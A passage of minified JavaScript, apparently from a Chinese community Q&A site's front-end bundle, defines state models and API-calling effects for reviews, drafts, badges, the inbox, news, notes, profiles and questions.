D(L?L.updateBrandOptions:N.OY2,C.slug,C.data);null==T||T(Z)},*updateBrandAd(m,_){let{payload:C,callback:T,api:L}=m,{call:D}=_,Z=yield D(L?L.updateBrandAd:N.UEX,C.id,C.data);null==T||T(Z)},*createBrandAd(m,_){let{payload:C,callback:T,api:L}=m,{call:D}=_,Z=yield D(L?L.createBrandAd:N.bI3,C.data);null==T||T(Z)},*deleteBrandAd(m,_){let{payload:C,callback:T,api:L}=m,{call:D}=_,Z=yield D(L?L.deleteBrandAd:N.SDf,C.id);null==T||T(Z)},*queryEventsByIds(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_,Z=yield L(T?T.queryEventsByIds:N.gAi,C.ids);Z&&(yield D({type:"saveEvents",payload:Z}))},*queryLivesByIds(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_,Z=yield L(T?T.queryLivesByIds:N.wUo,C.ids);Z&&(yield D({type:"saveLives",payload:Z}))}},reducers:{saveLoading(m,_){let{payload:C}=_;m.loading=C.loading},saveBrandDetail(m,_){let{payload:C}=_;m.detail=C},saveBrandOptions(m,_){let{payload:C}=_;m.options=C},saveBrandAds(m,_){let{payload:C}=_;m.ads=C},saveEvents(m,_){let{payload:C}=_;m.events=C},saveLives(m,_){let{payload:C}=_;m.lives=C}}}},20126:function(m,_,C){"use strict";C.d(_,{y:function(){return T}});var N=C(28761);let T={checkResult:{}};_.Z={namespace:"deactivate",state:T,effects:{*fetchCheck(m,_){let{api:C}=m,{call:T,put:L}=_;try{let m=yield T(C?C.checkDeactivate:N.qDZ);yield L({type:"saveCheck",payload:m})}catch(m){console.error("fetch error",m)}}},reducers:{saveCheck(m,_){let{payload:C}=_;m.checkResult=C}}}},67521:function(m,_,C){"use strict";C.d(_,{H:function(){return T}});var N=C(28761);let T={dpDetail:{},dpList:{page:1,total_page:10,rows:[]},usedsAndWishs:{useds:0,wisheds:0},currentTab:"votes"},L="";_.Z={namespace:"dpDetail",state:T,effects:{*fetchDetail(m,_){let{payload:C,callback:T,api:L}=m,{call:D,put:Z}=_;try{var B,U,H,W;let m=yield D(L?L.dianpingDetail:N.k_G,C.pid);if((null==m?void 0:null===(B=m.product)||void 0===B?void 0:B.parsed_text)&&(null==m?void 0:null===(U=m.product)||void 0===U?void 0:U.parsed_text.length)>256){let _=new RegExp(/<p>([\s\S]*?)<\/p>/),C=m.product.parsed_text.match(_)[0];C.length>273?m.product.parsed_text_limit="".concat(C.substring(3,256),'<span>... <a href="###" id="readAllDp">阅读全文</a></span></p>'):m.product.parsed_text.match(/<p/g).length>1&&(m.product.parsed_text_limit="".concat(C.replace("</p>",'<span>... <a href="###" id="readAllDp">阅读全文</a></span></p>')))}yield Z({type:"saveDetail",payload:m}),yield Z({type:"saveUsesAndWishs",payload:{useds:(null==m?void 0:null===(H=m.product)||void 0===H?void 0:H.useds)||0,wisheds:(null==m?void 0:null===(W=m.product)||void 0===W?void 0:W.wisheds)||0}}),T&&"function"==typeof T&&T()}catch(m){T&&"function"==typeof T&&T("error")}},*fetchDianping(m,_){let{payload:C,api:T}=m,{call:D,put:Z}=_;try{let m=yield D(T?T.dianpingComment:N.NBj,C);if(m.rows.length){for(let _ of(m.rows.map(m=>{if(m.parsed_text.length>256)return m.parsed_text_limit="".concat(m.parsed_text.substring(0,256),'<span>... <a href="###" id="').concat(m.id,'">阅读全文</a></span>'),m}),m.rows))yield Z({type:"action/initData",payload:{id:_.id,votes:_.votes,isLiked:_.is_liked,isHated:_.is_hated}});L&&(m.rows=m.rows.filter(m=>m.id!==L))}yield Z({type:"saveDianping",payload:{...m,currentTab:C.query}})}catch(m){}},*fetchOneDianping(m,_){let{payload:C,api:T,callback:L}=m,{call:D,put:Z}=_;try{let m=yield D(T?T.dianpingOneComment:N.A5u,C.evalationId);yield Z({type:"saveDianping",payload:{rows:[m],action:C.action}}),L&&"function"==typeof L&&L()}catch(m){}}},reducers:{saveDetail(m,_){let{payload:C}=_;m.dpDetail=C},saveDianping(m,_){let{payload:C}=_;if(m.currentTab=C.currentTab,delete C.currentTab,"refresh"===C.action){delete C.action;let _=m.dpList.rows.map(m=>(m.id===C.rows[0].id&&(m=C.rows[0]),m));m.dpList={...m.dpList,rows:_}}else if("pushFirst"===C.action){var N,T;L=null==C?void 0:null===(T=C.rows)||void 0===T?void 0:null===(N=T[0])||void 0===N?void 0:N.id,delete C.action,m.dpList={...m.dpList,rows:[...C.rows,...m.dpList.rows]}}else m.dpList=C},saveUsesAndWishs(m,_){let{payload:C}=_;m.usedsAndWishs=C}}}},45748:function(m,_,C){"use strict";C.d(_,{F:function(){return T}});var N=C(28761);let T={homeInfo:{},categroies:[],categoryList:[],categoryInfo:{},loading:!1,companyInfo:{}};_.Z={namespace:"dianping",state:T,effects:{*queryList(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;yield D({type:"saveLoading",payload:!0});try{let m=C.type;delete C.type;let _=yield L(T?T.dianpingList:N.ml5,C);yield D({type:"saveList",payload:{..._,type:m}}),yield D({type:"saveLoading",payload:!1})}catch(m){yield D({type:"saveLoading",payload:!1})}},*queryCategroies(m,_){let{api:C}=m,{call:T,put:L}=_,D=yield T(C?C.dianpingCategories:N.spp);yield L({type:"saveCategories",payload:D.rows})},*queryCategoryInfo(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_,Z=yield L(T?T.productCategoryInfo:N.QCU,C.category);yield D({type:"saveCategoryInfo",payload:Z})},*queryDpHome(m,_){let{api:C}=m,{call:T,put:L}=_,D=yield T(C?C.dpHomeList:N.Azv);yield L({type:"saveHomeInfo",payload:D})},*queryCompanyInfo(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_,Z=yield L(T?T.companyDetail:N.dDA,C);yield D({type:"saveCompanyInfo",payload:Z})}},reducers:{saveList(m,_){let{payload:C}=_;"categoryList"===C.type?m[C.type]=C:m[C.type]=C.rows},saveHomeInfo(m,_){let{payload:C}=_;m.homeInfo=C},saveCategories(m,_){let{payload:C}=_;m.categroies=C},saveCategoryInfo(m,_){let{payload:C}=_;m.categoryInfo=C},saveLoading(m,_){let{payload:C}=_;m.loading=C},saveCompanyInfo(m,_){let{payload:C}=_;m.companyInfo=C}}}},6668:function(m,_,C){"use strict";C.d(_,{K:function(){return T}});var N=C(28761);let T={listData:{rows:[],hasMore:!1,page:1},inviteListData:{rows:[],hasMore:!1,page:1},inviteRegisterList:{rows:[],hasMore:!1,page:1},loading:!0};_.Z={namespace:"draft",state:T,effects:{*queryList(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;try{yield D({type:"saveLoading",payload:!0});let m=yield L(T?T.draftList:N.U_8,C);yield D({type:"saveList",payload:m}),yield D({type:"saveLoading",payload:!1})}catch(m){yield D({type:"saveLoading",payload:!1})}},*queryInviteList(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;try{yield D({type:"saveLoading",payload:!0});let m=yield L(T?T.inviteAnswerList:N.aX5,C);yield D({type:"saveInviteList",payload:m})}finally{yield D({type:"saveLoading",payload:!1})}},*queryRegisterList(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;try{yield D({type:"saveLoading",payload:!0});let m=yield L(T?T.inviteRegisterList:N.nKf,C);yield D({type:"saveInviteRegisterList",payload:m})}finally{yield D({type:"saveLoading",payload:!1})}}},reducers:{saveList(m,_){let{payload:C}=_,N=C.rows.length>=20;1===C.page?m.listData={...C,hasMore:N}:m.listData={...C,rows:[...m.listData.rows,...C.rows],hasMore:N}},saveInviteList(m,_){let{payload:C}=_,N=C.rows.length>=20;1===C.page?m.inviteListData={...C,hasMore:N}:m.inviteListData={...C,rows:[...m.inviteListData.rows,...C.rows],hasMore:N}},deleteDraft(m,_){let{payload:C}=_;m.listData=C},saveLoading(m,_){let{payload:C}=_;m.loading=C},ignoreInvite(m,_){let{payload:C}=_;m.inviteListData=C},saveInviteRegisterList(m,_){let{payload:C}=_,N=C.rows.length>=20;1===C.page?m.inviteRegisterList={...C,hasMore:N}:m.inviteRegisterList={...C,rows:[...m.inviteRegisterList.rows,...C.rows],hasMore:N}}}}},26171:function(m,_,C){"use strict";C.d(_,{e:function(){return T}});var N=C(28761);let T={listData:{},detail:{},records:{page:1,rows:[]},loading:!1};_.Z={namespace:"badges",state:T,effects:{*queryList(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;try{yield D({type:"clearList"}),yield D({type:"saveLoading",payload:!0});let m=yield L(T?T.getBadges:N.rom,C);!C.search.query&&(null==m?void 0:m.tag)&&m.tag.map(m=>(m.title="gold"===m.level_type?"黄金标签勋章":"silver"===m.level_type?"白银标签勋章":"青铜标签勋章",m.url="/help/badges?tab=tag&filter=".concat(m.level_type),m)),yield D({type:"saveList",payload:m}),yield D({type:"saveLoading",payload:!1})}catch(m){yield D({type:"saveLoading",payload:!1})}},*queryDetail(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;try{let m=yield L(T?T.getBadgeDetail:N.hYz,C);yield D({type:"saveDetail",payload:m})}catch(m){}},*queryRecords(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;try{let m=yield L(T?T.getBadgeRecords:N.KAz,C);yield D({type:"saveRecords",payload:{...C,data:m}})}catch(m){}}},reducers:{saveList(m,_){let{payload:C}=_;m.listData=C},saveDetail(m,_){let{payload:C}=_;m.detail=C},saveRecords(m,_){let{payload:C}=_;m.records=C.data},clearList(m){m.listData={}},saveLoading(m,_){let{payload:C}=_;m.loading=C}}}},30747:function(m,_,C){"use strict";C.d(_,{J:function(){return T}});var N=C(28761);let T={reportRecord:{},violationRecord:{},appealsRecord:{},communityGuide:{},currentTab:"report"};_.Z={namespace:"help",state:T,effects:{*queryReportRecord(m,_){let{api:C,payload:T}=m,{call:L,put:D}=_,Z=yield L(C?C.reportRecord:N.BhV,T);Z&&(yield D({type:"saveReportRecord",payload:Z}))},*queryViolationRecord(m,_){let{api:C,payload:T}=m,{call:L,put:D}=_,Z=yield L(C?C.violationRecord:N.HVR,T);Z&&(yield D({type:"saveViolationRecord",payload:Z}))},*queryAppealsRecord(m,_){let{api:C,payload:T}=m,{call:L,put:D}=_,Z=yield L(C?C.appealsRecord:N.Qwd,T);Z&&(yield D({type:"saveAppealsecord",payload:Z}))},*queryCommunityGuide(m,_){let{api:C,payload:T}=m,{call:L,put:D}=_,Z=yield L(C?C.getBlogDetailArticle:N.hAB,T);Z&&(yield D({type:"saveCommunityGuide",payload:Z}))}},reducers:{saveReportRecord(m,_){let{payload:C}=_;m.reportRecord=C,m.currentTab="report"},saveViolationRecord(m,_){let{payload:C}=_;m.violationRecord=C,m.currentTab="reported"},saveAppealsecord(m,_){let{payload:C}=_;m.appealsRecord=C,m.currentTab="complain"},saveCommunityGuide(m,_){let{payload:C}=_;m.communityGuide=C}}}},2591:function(m,_,C){"use strict";C.d(_,{p:function(){return T}});var N=C(28761);let T={checkResult:{}};_.Z={namespace:"identity",state:T,effects:{*fetchCheck(m,_){let{api:C}=m,{call:T,put:L}=_;try{let m=yield T(C?C.userCertificationPreCheck:N.SzF);yield L({type:"saveCheck",payload:m})}catch(m){console.error("fetch error",m)}}},reducers:{saveCheck(m,_){let{payload:C}=_;m.checkResult=C}}}},12112:function(m,_,C){"use strict";C.d(_,{B:function(){return T}});var N=C(28761);let T={list:{page:1,count:0,rows:{inbox:{},messages:[]},total_page:1},loading:!1};_.Z={namespace:"inbox",state:T,effects:{*fetchList(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;yield D({type:"saveLoading",payload:{loading:!0}});try{let m=yield L(T?T.inobxList:N.G8O,C.mid,C.page);yield D({type:"saveList",payload:{...m,hasMore:C.page<m.total_page}}),yield D({type:"saveLoading",payload:{loading:!1}})}catch(m){yield D({type:"saveLoading",payload:{loading:!1}})}}},reducers:{saveList(m,_){let{payload:C}=_;m.list={...C,rows:{inbox:C.rows.inbox,messages:[...m.list.rows.messages,...C.rows.messages]}}},saveOneItem(m,_){let{payload:C}=_;m.list.rows.messages.unshift(C.item)},deleteOneItem(m,_){let{payload:C}=_;m.list.rows.messages.splice(C.index,1)},saveLoading(m,_){let{payload:C}=_;m.loading=C.loading}}}},87184:function(m,_,C){"use strict";C.d(_,{D:function(){return T}});var N=C(28761);let T={letterData:{rows:[],page:1,size:100,total_page:0,hasMore:!0},loading:!0,readAll:!1};_.Z={namespace:"letterDetail",state:T,effects:{*fetchLetterList(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;yield D({type:"saveLoading",payload:{loading:!0}});try{let m=yield L(T?T.selLetter:N.O7V,C.offset,!1);yield D({type:"saveLetter",payload:{...m,hasMore:m.page<m.total_page}}),yield D({type:"saveLoading",payload:{loading:!1}})}catch(m){yield D({type:"saveLoading",payload:{loading:!1}})}},*fetchReadAll(m,_){let{call:C,put:T}=_,L=yield C(N.IbF,"all");L&&(yield T({type:"saveReadAll",payload:{readAll:!0}}))}},reducers:{saveLetter(m,_){let{payload:C}=_;m.letterData.rows=[...m.letterData.rows,...C.rows],m.letterData.page=C.page,m.letterData.hasMore=C.hasMore},saveLoading(m,_){let{payload:C}=_;m.loading=C.loading},saveReadAll(m,_){let{payload:C}=_;m.readAll=C.readAll}}}},42525:function(m,_,C){"use strict";C.d(_,{X:function(){return D}});var N=C(2600),T=C.n(N),L=C(28761);let D={channels:{},articles:{mode:"scrollLoad",page:1,rows:[],size:0,hasMore:!0,error:!1,loading:!1,isStopLoad:!1,cutLoadNum:1},currentTab:"recommendation",indexBanners:{},showOneLoading:!1,blogsAsides:[],shareDetail:{}};_.Z={namespace:"news",state:D,effects:{*queryBlogsAsides(m,_){let{payload:C,api:N}=m,{call:T,put:D}=_,Z=yield T(N?N.queryBlogsAsides:L.vG,{...C});yield D({type:"saveBlogsAsides",payload:Z})},*queryArticles(m,_){let{payload:C,api:N}=m,{call:T,put:D}=_;C.initialData&&(yield D({type:"initialArticle"})),yield D({type:"saveOneLoading",payload:!0});let Z={};try{Z=yield T(N?N.getNews:L.dDQ,C),yield D({type:"save",payload:{articles:Z,...C}}),yield D({type:"saveOneLoading",payload:!1})}catch(m){yield D({type:"saveOneLoading",payload:!1})}},*getChannels(m,_){let{payload:C,api:N}=m,{put:T,call:D}=_,Z=yield D(N?N.getChannels:L.KyC,C);yield T({type:"saveChannels",payload:Z})},*queryIndexBanners(m,_){let{api:C,payload:N}=m,{put:T,call:D}=_,Z=yield D(C?C.getRecommendData:L.GGW,N);yield T({type:"saveIndexBanners",payload:Z})},*queryShareDetail(m,_){let{payload:C,api:N}=m,{put:T,call:D}=_,Z={};try{Z=yield D(N?N.shareDetail:L.UF0,C)}catch(m){}yield T({type:"saveShareDetail",payload:Z})},*queryNewsAndShare(m,_){let{api:C,payload:N}=m,{put:T,call:D}=_;N.initialData&&(yield T({type:"initialArticle"})),yield T({type:"saveOneLoading",payload:!0});let Z={};try{Z=yield D(C?C.newsAndShare:L.IMb,N),yield T({type:"save",payload:{articles:Z,...N}}),yield T({type:"saveOneLoading",payload:!1})}catch(m){yield T({type:"saveOneLoading",payload:!1})}}},reducers:{saveBlogsAsides(m,_){let{payload:C}=_;m.blogsAsides=C},save(m,_){let{payload:C}=_;if(m.currentTab===C.query&&"scrollLoad"===C.mode&&C.page>1){let{rows:_=[],error:N=!1,page:L,total_page:D}=C.articles;m.articles.total_page=C.articles.total_page||0,m.articles.mode=C.mode,m.articles.page=C.page||1,m.articles.rows=T()([...m.articles.rows,..._],m=>m.data.id),m.articles.error=N,m.articles.loading=C.articles.loading,m.articles.cutLoadNum+=1,3===m.articles.cutLoadNum?(m.articles.hasMore=!1,m.articles.isStopLoad=!0):(m.articles.isStopLoad=!1,m.articles.hasMore=L<D);return}m.articles=C.articles,m.articles.mode=C.mode,m.articles.page=C.page;let{page:N,total_page:L}=C.articles;m.articles.hasMore=N<L,m.articles.cutLoadNum=1},initialArticle(m){m.articles={mode:"scrollLoad",page:1,rows:[],size:0,hasMore:!0,error:!1,loading:!0,isStopLoad:!1,cutLoadNum:1}},saveChannels(m,_){let{payload:C}=_;m.channels=C},cutTab(m,_){let{payload:C}=_,N=C.query;"channel"===C.query&&(N="channel_"+C.slug),m.currentTab=N},saveIndexBanners(m,_){let{payload:C}=_;m.indexBanners=C},saveOneLoading(m,_){let{payload:C}=_;m.showOneLoading=C},saveShareDetail(m,_){let{payload:C}=_;m.shareDetail=C}}}},55571:function(m,_,C){"use strict";C.d(_,{E:function(){return Z}});var N=C(99613),T=C.n(N),L=C(28761),D=C(27023);let Z={notes:{rows:[],page:1,size:30,hasMore:!1,sort:"modified",query:"mine",q:"",loading:!0},bookmarkNotes:{rows:[],page:1,size:30,hasMore:!1,sort:"modified"},noteDetail:{},detail:[]};_.Z={namespace:"note",state:Z,effects:{*queryNotes(m,_){let{payload:C,callback:N,api:T}=m,{call:D,put:Z,select:B}=_,{page:U,size:H}=yield B(m=>m.note.notes);yield Z({type:"setNotesLoading",payload:!0});try{let m=yield D(T?T.queryNotes:L.Ju,{query:C.query||"mine",sort:null==C?void 0:C.sort,page:C.initData?1:U,size:H,q:null==C?void 0:C.q});m&&(yield Z({type:"saveNotes",payload:{data:m,...C}}),N&&"function"==typeof N&&N())}catch(m){yield Z({type:"saveQuery",payload:{...C}}),N&&"function"==typeof N&&N("error")}},*queryBookmarkNotes(m,_){let{payload:C,callback:N,api:T}=m,{call:D,put:Z,select:B}=_;(null==C?void 0:C.initData)&&(yield Z({type:"initialbookMarkNotes"}));let{page:U,size:H}=yield B(m=>m.note.notes);try{let m=yield D(T?T.queryBookmarkNotes:L._vn,{sort:null==C?void 0:C.sort,page:U,size:H});m&&(yield Z({type:"saveNotes",payload:{data:m,...C}}),N&&"function"==typeof N&&N())}catch(m){}},*queryNote(m,_){let{payload:C,callback:N,api:T}=m,{call:D,put:Z}=_;try{let m=yield D(T?T.queryNote:L.kLc,{...C});yield Z({type:"saveNote",payload:{data:m,...C}}),N&&"function"==typeof N&&N()}catch(m){N&&"function"==typeof N&&N("error")}},*queryDetail(m,_){let{payload:C,api:N}=m,{call:T,put:Z}=_;try{let m=(yield T(N?N.revisions:L.Zh8,C.id)).filter(m=>m.text);if((null==m?void 0:m.length)>0){let _=m.length;m.map((C,N)=>(N!==_-1&&(C.text=(0,D.default)(C.text,m[N+1].text)),C)),yield Z({type:"saveDetail",payload:m})}}catch(m){}}},reducers:{setNotesLoading(m,_){let{payload:C}=_;m.notes.loading=C},saveNotes(m,_){let{payload:C}=_,{rows:N}=C.data,L=N.length>=m.notes.size;m.notes.hasMore=L,m.notes.query=C.query||"mine",m.notes.loading=!1,C.initData?(m.notes.rows=C.data.rows,m.notes.sort="modified",m.notes.q=""):m.notes={...m.notes,rows:[...m.notes.rows,...C.data.rows]},m.notes.page+=1,m.notes.rows=T()(m.notes.rows,["is_sticky"],["desc"]),C.sort&&(m.notes.sort=C.sort),C.q&&(m.notes.q=C.q)},saveQuery(m,_){let{payload:C}=_;m.notes.query=C.query},saveBookmarkNotes(m,_){let{payload:C}=_,{rows:N}=C.data,L=N.length>=m.notes.size;m.bookmarkNotes.hasMore=L,m.bookmarkNotes={...m.bookmarkNotes,rows:[...m.bookmarkNotes.rows,...C.data.rows]},m.bookmarkNotes.page+=1,m.bookmarkNotes.rows=T()(m.bookmarkNotes.rows,["is_sticky"],["desc"])},saveNote(m,_){let{payload:C}=_;m.noteDetail[C.id]=C.data},saveDetail(m,_){let{payload:C}=_;m.detail=C}}}},60292:function(m,_,C){"use strict";var N=C(28761);_.Z={namespace:"oauth",state:{redirect_url:"",name:""},effects:{*thirdPartyAuth(m,_){let{payload:C,callback:T,api:L}=m,{call:D,put:Z}=_;try{let m=yield D(L?L.thirdPartyAuth:N.IEj,C);m&&(yield Z({type:"saveOAuth",payload:{...m}}),T&&"function"==typeof T&&T())}catch(m){console.error(m)}}},reducers:{saveOAuth(m,_){m.redirect_url=_.payload.redirect_url,m.name=_.payload.name}}}},72385:function(m,_,C){"use strict";C.d(_,{R:function(){return T}});var N=C(28761);let T={userInfo:{},accountInfo:{},notifyInfo:{},blockInfo:{rows:[],page:1,total_page:1},labInfo:{},privacyInfo:{},errorMsg:{type:"",msg:""}};_.Z={namespace:"personalSetting",state:T,effects:{*queryUserInfo(m,_){let{api:C}=m,{call:T,put:L}=_,D=yield T(C?C.getPersonalPrepare:N.$Uo);yield L({type:"savePersonal",payload:D})},*queryUserSetting(m,_){let{api:C,payload:T}=m,{call:L,put:D}=_;try{let m=yield L(C?C.getUserSetting:N.WHA,T);yield D({type:"saveUserSetting",payload:{result:m,type:T}})}catch(m){}}},reducers:{savePersonal(m,_){let{payload:C}=_;m.userInfo=C},handleChange(m,_){let{payload:C}=_;for(let _ in C)m.userInfo[_]=C[_]},handleError(m,_){let{payload:C}=_;m.errorMsg=C},saveUserSetting(m,_){let{payload:C,callback:N}=_;switch(C.type){case"account":m.accountInfo=C.result;break;case"notify":m.notifyInfo=C.result;break;case"blacklist":m.blockInfo=C.result;break;case"lab":m.labInfo=C.result,N&&"function"==typeof N&&N();break;case"privacy":m.privacyInfo=C.result}}}}},8461:function(m,_,C){"use strict";C.d(_,{j:function(){return T}});var N=C(28761);let T={realTabName:"timeline",personalInfo:{},listInfo:{},blogs:null,tags:{},badges:{},ranks:{},loading:!1,financeInfo:{},dashboardInfo:{},dashboardHot:{offset:1,rows:[],hasMore:!1},hotLoading:!1,rankLevelData:{},rankPowerData:[],rankRecord:{}};_.Z={namespace:"personal",state:T,effects:{*queryDataByName(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;try{let m=yield L(T?T.personalFetch:N.DWq,C);"info"===C.name?yield D({type:"savePersonal",payload:m}):yield D({type:"saveDataByName",payload:{name:C.name,data:m}})}catch(m){}},*queryList(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;"bookmarks_following"===C.tabName&&(C.tabName="bookmark_archives_following"),"followed_following"===C.tabName&&(C.tabName="users_followed"),"posts"===C.tabName&&(C.tabName="shares"),"product"===C.tabName&&(C.tabName=C.search.sort?"".concat(C.search.sort,"_products"):"used_products",delete C.search.sort),"votes"===C.tabName&&(C.search.filter=C.search.sort,delete C.search.sort),yield D({type:"saveRealTabName",payload:C.tabName});try{yield D({type:"saveLoading",payload:!0}),"timeline"!==C.tabName&&(yield D({type:"clearList"}));let m=yield L(T?T.personalList:N.UXe,C);m.rows.length?m.offset?m.hasMore=!(m.rows.length<m.size):m.hasMore=!0:m.hasMore=!1,yield D({type:"saveList",payload:{...m,realTabName:C.tabName}}),yield D({type:"saveLoading",payload:!1})}catch(m){yield D({type:"saveLoading",payload:!1})}},*queryAchievement(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;"rank"===C.tabName&&(yield D({type:"saveLoading",payload:!0}));let Z=yield L(T?T.personalList:N.UXe,C);switch(C.tabName){case"tags":yield D({type:"saveTags",payload:Z});break;case"badges":yield D({type:"saveBadges",payload:Z});break;case"rank":yield D({type:"saveRank",payload:Z}),yield D({type:"saveLoading",payload:!1})}},*queryFinanceInfo(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_,Z=yield L(T?T.getFinance:N.K5s,C);"info"===C.type?yield D({type:"saveFinanceInfo",payload:Z}):yield D({type:"saveFinanceInfo",payload:{[C.type]:Z,currentTab:C.type}})},*queryPageViews(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;yield D({type:"saveLoading",payload:!0});try{let m=yield L(T?T.pageViews:N.U2h,C.search),_=[];"all"===C.search.content_type&&(m.article.labels.forEach((C,N)=>{_.push({keyword:"文章",time:C,views:m.article.plot[N]})}),m.question.labels.forEach((C,N)=>{_.push({keyword:"提问",time:C,views:m.question.plot[N]})})),(C.search.blog_id||C.search.object_id)&&m.labels.forEach((N,T)=>{_.push({keyword:C.search.blog_id?"文章":"提问",time:N,views:m.plot[T]})}),yield D({type:"saveDashboard",payload:_}),yield D({type:"saveLoading",payload:!1})}catch(m){yield D({type:"saveLoading",payload:!1})}},*queryPageViewsHot(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;yield D({type:"saveHotLoading",payload:!0});try{var Z;let m=yield L(T?T.pageViewsHottest:N.V9T,C.search);yield D({type:"saveDashboardHot",payload:{page:C.search.offset,hasMore:(null===(Z=m.rows)||void 0===Z?void 0:Z.length)>9,...m}}),yield D({type:"saveHotLoading",payload:!1})}catch(m){yield D({type:"saveHotLoading",payload:!1})}},*queryRankLevel(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_,Z=yield L(T?T.getRankLevel:N.oa4,C);yield D({type:"saveRankLevel",payload:Z})},*queryRankPower(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_,Z=yield L(T?T.getRankPower:N.bIZ,C);yield D({type:"saveRankPower",payload:Z})},*queryRankRecord(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_,Z=yield L(T?T.getRankRecord:N.Sdh,C);yield D({type:"saveRankRecord",payload:Z})}},reducers:{savePersonal(m,_){let{payload:C}=_;m.personalInfo=C},saveDataByName(m,_){let{payload:C}=_;m[C.name]=C.data.rows},saveList(m,_){let{payload:C}=_;if(C.offset){var N;let _=(null===(N=m.listInfo[C.realTabName])||void 0===N?void 0:N.rows)||[];m.listInfo[C.realTabName]={...C,rows:[..._,...C.rows]}}else m.listInfo[C.realTabName]=C},saveTags(m,_){let{payload:C}=_;m.tags=C},saveBadges(m,_){let{payload:C}=_;m.badges=C},saveRank(m,_){let{payload:C}=_;m.ranks=C},saveLoading(m,_){let{payload:C}=_;m.loading=C},clearList(m){m.listInfo={}},saveRealTabName(m,_){let{payload:C}=_;m.realTabName=C},saveFinanceInfo(m,_){let{payload:C}=_;m.financeInfo={...m.financeInfo,...C}},saveDashboard(m,_){let{payload:C}=_;m.dashboardInfo=C},saveDashboardHot(m,_){let{payload:C}=_;m.dashboardHot={offset:C.offset,hasMore:C.hasMore,rows:C.page>1?[...m.dashboardHot.rows,...C.rows]:C.rows}},saveHotLoading(m,_){let{payload:C}=_;m.hotLoading=C},clearDashboard(m){m.dashboardInfo={},m.loading=!0,m.dashboardHot={offset:1,rows:[],hasMore:!1},m.hotLoading=!1},saveRankLevel(m,_){let{payload:C}=_;m.rankLevelData=C},saveRankPower(m,_){let{payload:C}=_;m.rankPowerData=C},clearRankNotice(m){m.rankLevelData.tips.rank_incr=0},saveRankRecord(m,_){let{payload:C}=_;m.rankRecord=C}}}},75704:function(m,_,C){"use strict";var N=C(65439),T=C.n(N),L=C(82691),D=C.n(L),Z=C(99613),B=C.n(Z),U=C(3329),H=C(28761);_.Z={namespace:"question",state:{questionDetail:{},relateDetail:{},quotedData:{},questionRecommendationList:[]},effects:{*queryQuestionDetail(m,_){let{payload:{isServerLoaded:C,...N},callback:T,api:L}=m,{put:D,call:Z,select:B}=_;try{var U,W,V,G,K;let m=yield B(m=>m.question.questionDetail[N.aid]);if((null==m?void 0:m.isServerLoaded)&&!C){yield D({type:"saveQuestionDetail",payload:{id:N.aid,data:m,isServerLoaded:C}});return}let _=yield Z(L?L.getQuestionDetail:H.Fr$,N);for(let m of(_.question&&(_.question.answers=_.question.answers>=0?_.question.answers:0),yield D({type:"saveQuestionDetail",payload:{data:_,qid:N.qid,isServerLoaded:C}}),yield D({type:"action/initData",payload:{id:N.qid,votes:null==_?void 0:null===(U=_.question)||void 0===U?void 0:U.votes,isLiked:null==_?void 0:null===(W=_.question)||void 0===W?void 0:W.is_liked,isHated:null==_?void 0:null===(V=_.question)||void 0===V?void 0:V.is_hated,bookmarks:null==_?void 0:null===(G=_.question)||void 0===G?void 0:G.bookmarks,isBookmarked:null==_?void 0:null===(K=_.question)||void 0===K?void 0:K.is_bookmarked}}),_.answers.accepted))yield D({type:"action/initData",payload:{id:m.id,votes:m.votes,isLiked:m.is_liked,isHated:m.is_hated}});for(let m of _.answers.available)yield D({type:"action/initData",payload:{id:m.id,votes:m.votes,isLiked:m.is_liked,isHated:m.is_hated}});for(let m of _.answers.ignored)yield D({type:"action/initData",payload:{id:m.id,votes:m.votes,isLiked:m.is_liked,isHated:m.is_hated}});T&&"function"==typeof T&&T()}catch(m){T&&"function"==typeof T&&T("error")}},*queryRelate(m,_){let{payload:C,api:N}=m,{put:T,call:L}=_,D=yield L(N?N.qaRelated:H.ZA7,C.qid);yield T({type:"saveRelate",payload:{data:D,qid:C.qid}})},*getQuoted(m,_){let{payload:C,api:N}=m,{put:T,call:L}=_,D=yield L(N?N.getReferenced:H.YcB,C);D&&(yield T({type:"saveQuoted",payload:D}))},*getQuestionRecommendation(m,_){let{payload:C,api:N}=m,{put:T,call:L}=_,D=yield L(N?N.questionRecommendation:H.cI0,C);D&&(yield T({type:"saveQuestionRecommendation",payload:D}))}},reducers:{saveQuestionDetail(m,_){let{payload:C}=_;if(C.data.isServerLoaded=C.isServerLoaded,C.data.redirect_url){m.questionDetail=C.data;return}C.data.question.parsed_text=(0,U._F)(C.data.question.parsed_text),C.data.answers.accepted.forEach(m=>{m.type="accepted",m.parsed_text=(0,U._F)(m.parsed_text)}),C.data.answers.available.forEach(m=>{m.type="available",m.parsed_text=(0,U._F)(m.parsed_text)}),C.data.answers.ignored.forEach(m=>{m.type="ignored",m.parsed_text=(0,U._F)(m.parsed_text)}),m.questionDetail[C.qid]=C.data},sortForAnswer(m,_){let{payload:C}=_,{answers:N}=m.questionDetail[C.qid];m.questionDetail[C.qid].sortTypeForAnswer=C.sort,N[C.type]=B()(N[C.type],"newest"===C.sort?["created"]:[C.sort,"created"],["desc"])},saveRelate(m,_){let{payload:C}=_;m.relateDetail[C.qid]=C.data},clearHtml(m,_){let{payload:C}=_,N=m.questionDetail[C.id];D()(N)||(N.question.parsed_text="",N.answers.accepted.forEach(m=>{m.parsed_text=""}),N.answers.available.forEach(m=>{m.parsed_text=""}),N.answers.ignored.forEach(m=>{m.parsed_text=""}))